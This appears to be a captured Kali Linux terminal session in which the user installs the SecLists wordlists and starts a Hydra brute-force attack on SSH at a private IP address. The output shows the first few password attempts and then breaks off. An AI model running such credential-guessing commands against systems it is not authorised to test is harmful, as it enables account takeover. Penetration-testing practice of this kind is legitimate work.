 ┌──(kali㉿kali)-[~]
└─$ sudo apt install seclists
sudo: unable to resolve host kali: Name or service not known
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
  libnsl-dev libtirpc-dev
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
  seclists
0 upgraded, 1 newly installed, 0 to remove and 1921 not upgraded.
Need to get 470 MB of archives.
After this operation, 1,930 MB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 seclists all 2024.1-0kali1 [470 MB]
Fetched 470 MB in 7min 40s (1,022 kB/s)
Selecting previously unselected package seclists.
(Reading database ... 399452 files and directories currently installed.)
Preparing to unpack .../seclists_2024.1-0kali1_all.deb ...
Unpacking seclists (2024.1-0kali1) ...
Setting up seclists (2024.1-0kali1) ...
Processing triggers for kali-menu (2023.4.6) ...
Processing triggers for wordlists (2023.2.0) ...
┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt -P /usr/shar
e/seclists/Passwords/xato-net-10-million-passwords-dup.txt 192.168.1.107 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-29 06:51:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 472020598150 login tries (l:624370/p:755995)
, ~29501287385 tries per task
[DATA] attacking ssh://192.168.1.107:22/
[ATTEMPT] target 192.168.1.107 - login "info" - pass "123456" - 1 of 472020598150 [child 0] (0/0
)
[ATTEMPT] target 192.168.1.107 - login "info" - pass "password" - 2 of 472020598150 [child 1] (0
/0)
[ATTEMPT] target 192.168.1.107 - login "info" - pass "12345678" - 3 of 472020598150 [child 2] (0
/0)
[ATTEMPT] target 192.168.1.107 - login "info" - pass "qwerty" - 4 of 472020598150 [child 3] (0/0
)
[ATTEMPT] target 192.168.1.107 - login "info" - pass "123456789" - 5 of 472020598150 [child 4] (
0/0)
KALI
"the quieter you bec